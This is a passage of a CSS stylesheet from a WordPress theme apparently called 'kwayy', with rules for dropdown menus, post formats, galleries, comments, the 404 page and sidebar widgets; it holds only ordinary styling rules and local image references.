ul.nav-menu ul.sub-menu .current_page_ancestor > a, ul.nav-menu ul.sub-menu .current-menu-ancestor > a, ul.nav-menu ul.sub-menu .current_page_item > a, ul.nav-menu ul.sub-menu .current-menu-item > a, div.nav-menu > ul ul.sub-menu .current_page_ancestor > a, div.nav-menu > ul ul.sub-menu .current-page-ancestor > a, div.nav-menu > ul ul.sub-menu .current_page_item > a, div.nav-menu > ul ul.sub-menu .current-page-item > a {
	border-bottom: none;
}
ul.sub-menu li {
	border: none;
	border-bottom: 1px solid #e1e1e1;
}
 [class^="kwayy-row-"], [class*=" kwayy-row-"] {
 background-position: center center;
 background-size: 100% auto;
}
ul.sub-menu li:last-child, ul.sub-menu li:hover a {
	border: none;
}
ul.nav-menu .sub-menu, ul.nav-menu .children, div.nav-menu > ul .sub-menu, div.nav-menu > ul .children {
	text-align:left;
	position: absolute;
	visibility: hidden;
	display: block;
	font-size: 14px;
	line-height: 14px;
	padding: 0;
	margin: 0;
	list-style: none;
	border: none;
	border-radius: 0;
	z-index: 880;
	-webkit-box-shadow: 0 20px 50px 10px rgba(0,0,0,0.15);
	box-shadow: 0 20px 50px 10px rgba(0,0,0,0.15);
	width: 240px;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(-85deg);
	-moz-transform: rotateX(-85deg);
	transform: rotateX(-85deg);
	overflow: visible !important;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
ul.nav-menu li.lastmenu .sub-menu, ul.nav-menu li.lastmenu .children, div.nav-menu > ul li.lastmenuli.lastmenu .sub-menu, div.nav-menu > ul li.lastmenu .children {
	right: 15px
}
ul.nav-menu li:hover > ul, ul.nav-menu ul li:hover > ul, div.nav-menu > ul li:hover > ul, div.nav-menu > ul ul li:hover > ul {
	opacity: 1;
	display: block;
	visibility: visible;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
ul.nav-menu ul a:hover, ul.nav-menu ul ul a:hover, div.nav-menu > ul ul a:hover, div.nav-menu > ul ul ul a:hover {
	border: none;
	color: #fff !important;
}
ul.nav-menu .sub-menu ul, ul.nav-menu .children ul, div.nav-menu > ul .sub-menu ul, div.nav-menu > ul .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}
ul.nav-menu .sub-menu .sub-menu, ul.nav-menu .children div.nav-menu > ul .sub-menu .sub-menu {
	border-left: 0;
	left: 100%;
	top: -5px;
}
ul.nav-menu .sub-menu li:hover > ul, div.nav-menu > ul .sub-menu li:hover > ul {
	top: 0px;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-ms-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
ul.nav-menu li li:hover > a, div.nav-menu > ul li li:hover > a {
	color: #fff;
}
ul.nav-menu .sub-menu > li, div.nav-menu > ul .sub-menu > li {
	position: relative;
}
ul.nav-menu ul a, ul.nav-menu ul ul a, div.nav-menu > ul ul a, div.nav-menu > ul ul ul a {
	color: #141412;
	margin: 0;
	padding: 15px 18px;
	height: auto;
	line-height: 15px;
	font-size: 13px;
	-webkit-transition: padding 0.5s ease 0s;
	-moz-transition: padding 0.5s ease 0s;
	-ms-transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	transition: padding 0.5s ease 0s;
}
ul.nav-menu ul a:hover, ul.nav-menu ul ul a:hover, div.nav-menu > ul ul a:hover, div.nav-menu > ul ul ul a:hover {
	padding-left: 25px;
}
.sub-menu li.menu-without-icon a {
	text-align: left;
	border-top: none;
}
.menu-with-icon .kwayy-menu-text {
	display: block;
	padding-top: 6px;
}

/* Transision */
li.menu-with-icon a i {
	transition: all 0.1s ease;
}
.menu-with-icon a:hover .menu-with-icon i, .current-menu-item a .menu-with-icon i, .current_page_item a .menu-with-icon i {
}
li.menu-with-icon a:hover {
	color: #575757;
}
.menu-with-icon #site-navigation ul.nav-menu li a {
	line-height: 24px;
}
.menu-with-icon .menu-with-icon {
	display: block;
	text-align: center;
}
.menu-with-icon .menu-with-icon i {
	color: #999;
	font-size: 16px;
	border-radius: 50%;
	height: 35px;
	width: 35px;
	line-height: 33px;
	border: 1px solid #999;
	display: inline-block;
	text-align: center;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #999 inset;
}
ul.nav-menu li a:hover i, div.nav-menu > ul li a:hover i, ul.nav-menu li:hover a i, div.nav-menu > ul li:hover a i {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	color: #fff;
}
.menu-with-icon .menu-with-icon i:before {
	width: auto;
}
.menu-toggle {
	display: none;
	text-align:center;	
}
.menu-toggle {
	cursor: pointer;
	margin: 0;
	padding: 32px 0 0px 0px;
}
.righticon {
	display: none;
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */
.entry-meta {
	clear: both;
	font-size: 14px;
}
.entry-meta a {
	color: #A8A8A8;
}
.entry-meta > span {
	margin-right: 20px;
}
.entry-meta > span:last-child {
	margin-right: 0;
}
.featured-post:before {
	content: "\f308";
	margin-right: 2px;
}
.entry-meta .date a:before {
	content: "\f303";
}
.comments-link a:before {
	content: "\f300";
	margin-right: 2px;
	position: relative;
	top: -1px;
}
.entry-meta .author a:before {
	content: "\ef6b";
	position: relative;
	top: -1px;
}
.entry-meta a:hover {
	text-decoration: none;
}
.categories-links a:first-child:before {
	content: "\f301";
}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
}
.edit-link a:before {
	content: "\eaf0";
	position: relative;
	top: -1px;
}
.single-author .entry-meta .author, .sticky.format-standard .entry-meta .date, .sticky.format-audio .entry-meta .date, .sticky.format-chat .entry-meta .date, .sticky.format-image .entry-meta .date, .sticky.format-gallery .entry-meta .date {
	display: none;
}

/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
.entry-content {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}
.entry-content a, .comment-content a {
	color: #303a3b;
}
.entry-content blockquote {
	font-size: 24px;
}
.entry-content blockquote cite, .entry-content blockquote small {
	font-size: 16px;
}
.format-standard footer.entry-meta {
	margin-top: 0;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}
.page-links a, .page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}
.format-status .entry-content .page-links a, .format-gallery .entry-content .page-links a, .format-chat .entry-content .page-links a, .format-quote .entry-content .page-links a, .page-links a {
	min-width: 30px;
	height: 30px;
	display: inline-block;
	text-align: center;
	margin-left: -4px;
	font-size: 13px;
	text-align: center;
	font-weight: 800;
	line-height: 29px;
	padding: 0px 5px;
	border: 1px solid #e1e1e1;
}
.format-gallery .entry-content .page-links a:hover, .format-audio .entry-content .page-links a:hover, .format-status .entry-content .page-links a:hover, .format-video .entry-content .page-links a:hover, .format-chat .entry-content .page-links a:hover, .format-quote .entry-content .page-links a:hover, .page-links a:hover {
	color: #fff;
}
.format-status .entry-content .page-links > span, .format-quote .entry-content .page-links > span {
	background: none;
}
.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement, .hentry .mejs-container .mejs-controls {
	background: #220e10;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #ea9629;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}
.hentry .mejs-controls .mejs-time-rail span, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1.gallery-size-medium, .gallery-columns-1.gallery-size-thumbnail, .gallery-columns-2.gallery-size-thumbnail, .gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item, .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item {
	text-align: center;
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%;
	font-style: normal;
}
.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}

/**
 * 5.5 Post Formats
 * ----------------------------------------------------------------------------
 */

/* Aside */
.blog .format-aside:first-of-type, .single .format-aside:first-of-type, .format-aside + .format-aside, .format-aside + .format-link, .format-link + .format-aside {
}
.format-aside .entry-meta {
	margin-top: 0;
}
.format-aside blockquote {
	font-size: 100%;
	font-weight: normal;
}
.format-aside cite {
	font-size: 100%;
	text-transform: none;
}
.format-aside cite:before {
	content: "\2014";
	margin-right: 5px;
}

/* Audio */
.format-audio .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-audio .entry-content a, .format-audio .entry-meta a, .format-audio .entry-content a:hover, .format-audio .entry-meta a:hover {
	color: #787878;
}
.format-audio .entry-content:before{
	display:block;
}

/* Chat */
.format-chat {
}
.format-chat .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-chat .entry-meta a, .format-chat .entry-content a {
	color: #A8A8A8;
}
.format-chat .entry-meta .date a:before {
	content: "\f108";
	margin-right: 2px;
}
.format-chat .entry-meta .author {
	display: none;
}
.format-chat .chat {
	margin: 0;
}
.format-chat .chat .chat-timestamp {
	color: #722d19;
	float: right;
	font-size: 12px;
	font-weight: normal;
	margin: 5px 10px 0;
}
.format-chat .chat .fn {
	font-style: normal;
}
/* Gallery */
.format-gallery .entry-header {
	margin-bottom: 15px;
}
.format-gallery .entry-title {
	font-size: 50px;

	font-weight: 400;
	margin: 0;
}
.format-gallery .entry-meta a, .format-gallery .entry-content a {
	color: #A8A8A8;
}

/* Image */
.format-image .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-image .categories-links, .format-image .tags-links {
	display: none;
}

/* Link */
.kwayy-format-link-url {
	border-top: 1px dashed rgba(0, 0, 0, 0.16);
	border-bottom: 1px dashed rgba(0, 0, 0, 0.16);
	text-align: center;
	padding: 10px 5px;
}
.blog .format-link:first-of-type, .single .format-link:first-of-type {
}
.format-link .entry-header, .format-link .entry-content p:last-child {
	margin-bottom: 0;
}
.format-link .entry-title {
	color: #ca3c08;
	display: inline;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin-right: 20px;
}
.format-link div.entry-meta {
	display: inline;
}

/* Quote */
.format-quote .entry-content, .format-quote .entry-meta {
	color: #787878;
}
.format-quote .entry-content blockquote {
	font-size: 28px;
	margin: 0;
}
.format-quote .entry-content a, .format-quote .entry-meta a, .format-quote .linked {
	color: #e63f2a;
}
.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}
.format-quote .entry-content cite a:hover {
	text-decoration: none;
}
.format-quote blockquote small, .format-quote blockquote cite {
	display: block;
	font-size: 16px;
}
.format-quote blockquote {
	font-style: italic;
	font-weight: 300;
	padding-left: 75px;
	position: relative;
}
.format-quote blockquote blockquote {
	padding-left: 0px;
	border: none;
}
.format-quote blockquote blockquote:before {
	display: none;
}
.format-quote blockquote:before {
	content: '\201C';
	font-size: 140px;
	font-weight: 400;
	line-height: .8;
	padding-right: 25px;
	position: absolute;
	left: -2px;
	top: -3px;
}
.format-quote .entry-meta .author {
	display: none;
}

/* Status */
.format-status {
	padding: 0;
}
.format-status .entry-content, .format-status .entry-meta {
	padding-left: 35px;
	position: relative;
}
.format-status .entry-content a {
	color: #eadaa6;
}
.format-status .entry-meta a {
	color: #f7f5e7;
}
.sidebar .format-status .entry-content, .sidebar .format-status .entry-meta {
	padding-left: 95px;
}
.format-status .entry-content:before, .format-status .entry-meta:before {
	background: url(images/dotted-line.png) repeat-y left bottom;
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 0;
	width: 1px;
}
.sidebar .format-status .entry-content:before, .sidebar .format-status .entry-meta:before {
	left: 70px;
}
.format-status .categories-links, .format-status .tags-links {
	display: none;
}

/* Ensures the dots in the dot background are in lockstep. */
.format-status .entry-meta:before {
	background-position: left top;
}
.format-status .entry-content {
	color: #787878;
	font-size: 24px;
	font-style: italic;
	font-weight: 300;
	padding-bottom: 30px;
	padding-top: 40px;
	position: relative;
}
.sidebar .format-status .entry-content > p:first-child:before {
	left: 64px;
}
.format-status .entry-content p:last-child {
	margin-bottom: 0;
}
.format-status .entry-meta {
	margin-top: 0;
	padding-bottom: 40px;
}
.format-status .entry-meta .date a:before {
	content: "\f105";
}

/* Video */
.format-video .entry-content a, .format-video .entry-meta a, .format-video .entry-content a:hover, .format-video .entry-meta a:hover {
	color: #787878;
}
.format-video .entry-title {
	font-size: 50px;
	font-weight: 400;
}
.format-video .entry-meta {
	color: #220e10;
}

/**
 * 5.6 Attachments
 * ----------------------------------------------------------------------------
 */
.attachment .hentry {
	background-color: #F8F8F8;
	margin: 0;
	padding: 0;
}
.attachment .entry-header {
	margin-bottom: 0;
	max-width: 1040px;
	padding: 30px 0;
}
.attachment .entry-title {
	display: inline-block;
	float: left;
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}
.attachment .entry-title:before {
	content: "\f416";
	font-size: 32px;
	margin-right: 10px;
}
.attachment .entry-meta {
	clear: none;
	color: inherit;
	float: right;
	max-width: 604px;
	padding: 9px 0 0;
	text-align: right;
}
.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}
.attachment footer.entry-meta {
	display: none;
}
.attachment-meta:before {
	content: "\f307";
}
.full-size-link a:before {
	content: "\f402";
}
.full-size-link:before {
	content: none;
}
.attachment .entry-meta a, .attachment .entry-meta .edit-link:before, .attachment .full-size-link:before {
	color: #ca3c08;
}
.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}
.image-navigation {
	margin: 0 auto;
	max-width: 1040px;
	position: relative;
}
.image-navigation a:hover {
	text-decoration: none;
}
.image-navigation .nav-previous, .image-navigation .nav-next {
	position: absolute;
	top: 50px;
}
.image-navigation .nav-previous {
	left: 0;
}
.image-navigation .nav-next {
	right: 0;
}
.image-navigation .meta-nav {
	font-size: 32px;
	font-weight: 300;
	vertical-align: -4px;
}
.attachment .entry-attachment, .attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}
.attachment .entry-attachment .attachment {
	display: inline-block;
}
.attachment .entry-caption {
	text-align: left;
}
.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}
.attachment .entry-caption p:last-child, .attachment .entry-description p:last-child {
	margin: 0;
}
.attachment .site-main .sidebar-container {
	display: none;
}

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */
.navigation .nav-previous {
	float: left;
}
.navigation .nav-next {
	float: right;
}
.navigation a {
	color: #787878;
}
.navigation a:hover {
	color: #ea9629;
	text-decoration: none;
}
.paging-navigation {
	background-color: #F8F8F8;
	padding: 40px 0;
}
.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
.sidebar .paging-navigation .nav-links {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}
.paging-navigation .nav-next {
	padding: 13px 0;
}
.paging-navigation a {
	font-size: 22px;
	font-style: italic;
	font-weight: 300;
}
.paging-navigation .meta-nav {
	background-color: #e63f2a;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	padding: 3px 0 8px;
	text-align: center;
	width: 50px;
}
.paging-navigation .nav-previous .meta-nav {
	margin-right: 10px;
	padding: 17px 0 23px;
	width: 80px;
}
.paging-navigation .nav-next .meta-nav {
	margin-left: 10px;
}
.paging-navigation a:hover .meta-nav {
	background-color: #ea9629;
	text-decoration: none;
}
.post-navigation {
	background-color: #fff;
	color: #ca3c08;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0;
}
.post-navigation .nav-links {
	margin: 0 auto;
	margin-bottom: 20px;
}
.sidebar .post-navigation .nav-links {
	padding: 0 376px 0 60px;
}
.post-navigation a[rel="next"] {
	float: right;
	text-align: right;
}

/**
 * 5.8 Author Bio
 * ----------------------------------------------------------------------------
 */
.author-info {
	margin: 0 auto;
	max-width: 604px;
	padding: 30px 0 10px;
	text-align: left; /* gallery & video post formats */
	width: 100%;
}
.author.sidebar .author-info {
	max-width: 1040px;
	padding: 30px 376px 10px 60px;
}
.single .author-info {
	padding: 50px 0 0;
}
.author-avatar .avatar {
	float: left;
	margin: 0 30px 30px 0;
}
.single-format-status .author-description {
	color: #f7f5e7;
}
.author-description .author-title {
	clear: none;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 0 8px;
}
.author-link {
	color: #ca3c08;
	margin-left: 2px;
}
.author.archive .author-link {
	display: none;
}

/**
 * 5.9 Archives
 * ----------------------------------------------------------------------------
 */
.archive-header {
	background-color: #F8F8F8;
}
.archive-title, .archive-meta {
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}
.archive-meta {
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	margin-top: -15px;
	padding: 0 0 11px;
}
.sidebar .archive-meta {
	padding-right: 316px;
}

/**
 * 5.10 Search Results/No posts
 * ----------------------------------------------------------------------------
 */
.page-content {
	margin: 0 auto;
	padding: 40px 0;
	width: 100%;
}
.sidebar .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding: 40px 376px 40px 60px;
}
.search-no-results .page-content form input.search-field {
	width: 500px;
}

/**
 * 5.11 404
 * ----------------------------------------------------------------------------
 */
.error404 .page-header {
	background-color: #fff;
}
.error404 .page-title {
	line-height: 0.6;
	margin: 0;
	padding: 300px;
	position: relative;
	text-align: center;
	width: auto;
}
.error404 .page-title:before {
	color: #F8F8F8;
	content: "\f423";
	font-size: 964px;
	line-height: 0.6;
	overflow: hidden;
	position: absolute;
	left: 7px;
	top: 28px;
}
.error404 .page-header, .error404 .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding-bottom: 40px;
	width: 100%;
}
body.error404 .site-content {
	text-align: center;
}
body.error404 .page-content {
	padding: 135px 0px;
}
body.error404 .page-content h1 {
	font-size: 95px;
	font-weight: 500;
	text-transform: uppercase;
	line-height: 100%;
	color: #fff;
}
body.error404 .page-content i:before {
	font-size: 150px;
	color: #fff;
}
body.error404 .page-content p {
	font-size: 18px;
	color: #fff;
}
body.error404 .site-main form {
	position: relative;
	width: 282px;
	margin: 0 auto;
}
body.error404 .site-main form .search-submit {
	display: inline-block;
	width: 25px;
	height: 25px;
	float: right;
	text-indent: -5555em;
	background: none;
	background-image: url(images/find-ico1.png);
	background-repeat: no-repeat;
	margin-top: 0px;
	right: 24px;
	position: absolute;
	padding: 0px;
	box-shadow: none;
}
body.error404 .site-main form input[type="search"] {
	float: left;
	width: 240px;
	border: none;
	height: 29px;
	padding-right: 30px;
	padding-left: 7px;
}
body.error404 .site-header {
	margin-bottom: 0px;
}

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
.comments-title, .comment-list, .comment-reply-title, .must-log-in, .comment-respond .comment-form, .comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}
.sidebar .comments-title, .sidebar .comment-list, .sidebar .must-log-in, .sidebar .comment-reply-title, .sidebar .comment-navigation, .sidebar .comment-respond .comment-form {
	max-width: 1040px;
	padding-left: 60px;
	padding-right: 376px;
}
.comments-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	width: auto;
	max-width: 100%;
}
.comment-list .children {
	margin-left: 20px;
}
.comment-list > li:after, .comment-list .children > li:before {
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	position: relative;
	background: #f5f5f5;
	padding: 20px;
	margin-bottom: 20px;
}
.comment-author {
	float: left;
	max-width: 80px;
	text-align: center;
}
.comment-author .avatar {
	display: block;
	margin-bottom: 5px;
	height: 80px;
	width: 80px;
	border-radius: 50%;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, .comment-author .url, .comment-reply-link, .comment-reply-login {
	color: #787878;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, .no-avatars .comment-content, .no-avatars .comment-list .reply {
	width: 100%;
}
.bypostauthor > .comment-body .fn:before {
	content: "\f408";
	vertical-align: text-top;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-metadata, .comment-awaiting-moderation, .comment-content, .comment-list .reply {
	float: right;
	width: 79%;
	width: -webkit-calc(100% - 124px);
	width: calc(100% - 124px);
	word-wrap: break-word;
}
.comment-list .reply a:hover {
	text-decoration: none;
}
.comment-meta, .comment-meta a {
	color: #a2a2a2;
	font-size: 13px;
}
.comment-metadata {
	margin-bottom: 20px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comment-awaiting-moderation:before {
	content: "\f414";
	margin-right: 5px;
	position: relative;
	top: -2px;
}
.comment-reply-link:before, .comment-reply-login:before {
	content: "\e9b2";
	margin-right: 3px;
}

/* Comment form */
.comment-respond {
	padding: 30px 0;
}
.comment .comment-respond {
	margin-bottom: 20px;
}
.comment-reply-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	content: "\f406";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, .sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 15px;
}
.comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
	margin-bottom: 10px;
}
.comment-form [for="author"], .comment-form [for="email"], .comment-form [for="url"], .comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}
.comment-form .required {
	color: #ed331c;
}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
	width: 100%;
	padding: 10px 8px;
}
.comment-form textarea {
	width: 100%;
}
.comment-form-comment {
	margin-top: 15px;
}
.form-allowed-tags, .form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}
.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}
.comment-list .pingback, .comment-list .trackback {
	padding-top: 24px;
}
.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}
.no-comments {
	background-color: #f7f5e7;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}
.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}

/**
 * 5.13 Multisite
 * ----------------------------------------------------------------------------
 */
.site-main .mu_register {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
.mu_alert {
	margin-top: 25px;
}
.site-main .mu_register input[type="submit"], .site-main .mu_register #blog_title, .site-main .mu_register #user_email, .site-main .mu_register #blogname, .site-main .mu_register #user_name {
	font-size: inherit;
	width: 270px;
}
.site-main .mu_register input[type="submit"] {
	width: auto;
}

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */ 
h2.widgettitle {
	padding-bottom: 15px;
	font-weight: 700;
	font-size: 21px;
	margin: 0px;
}
.sidebar h3 {
	margin-top: 0px;
}
.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_pages ul li, .widget_rss ul li, .widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li {
	padding-bottom: 12px;
	padding-top: 12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-color: #eee;

}
.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_nav_menu ul li a, .widget_meta ul li a {
	padding-left: 30px;
	position: relative;
	display: block;
}
.widget {
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
	margin-bottom: 40px;
}
body .widget .widget-title {
	font-weight: 600;
}
.widget .widget-title {
	margin: 0 0 15px;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget li {
	padding: 5px 0;
}
.widget .children li:last-child {
	padding-bottom: 0;
}
.widget li > ul, .widget li > ol {
	margin-left: 20px;
}
.widget a {
	color: #787878;
}
.widget a:hover {
	text-decoration: none;
}

/* Search widget */
.search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}
.widget_rss .rss-date, .widget_rss li > cite {
	color: #a2a2a2;
}

.site-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}
.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
	background-color: transparent;
}
.widget-title {
	font-weight: 300;
	font-style: normal;
	font-size: 19px;
	line-height: 20px;
	color: #333;	
	padding-bottom: 10px;
}
.widget_categories select {
	border: 1px solid #e1e1e1;
	height: 30px;
	width: 100%;
}
.tagcloud:after {
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.tagcloud a:link {
	line-height: 16px;
	padding: 8px 14px;
	font-size: 14px !important;
	margin: 0 6px 6px 0;
	min-width: 18px;
	width: auto;
	float: left;
	display: block;
	text-decoration: none;
	background: #F8F8F8;
	border-radius:2px;
}
.tagcloud a:link:hover, .tagcloud a:visited:hover {
	color: #fff;
}
.widget_nav_menu .menu ul.sub-menu li {
	border-bottom: none;
}
.widget.widget_categories a:before, .widget.widget_archive a:before, .widget.widget_nav_menu a:before, .widget.widget_meta a:before, .widget.widget_pages a:before, .widget_recent_entries li a:before {
	content: "\e9f6";
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
